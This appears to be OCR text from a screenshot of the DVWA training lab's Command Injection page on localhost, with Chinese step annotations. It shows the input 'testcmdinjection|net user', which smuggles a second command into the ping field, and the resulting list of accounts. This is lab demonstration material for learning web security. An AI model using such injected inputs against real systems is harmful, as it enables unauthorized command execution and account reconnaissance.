 Vulnerability: Command Inje
localhost/DVWA-1.9/vulnerabilities/exec/#
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
1.填写提交数据
Enter an IP address: testcmdinjection|net user Submit
2.点击提交按钮
Administrator Guest
3.查看注入回显
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection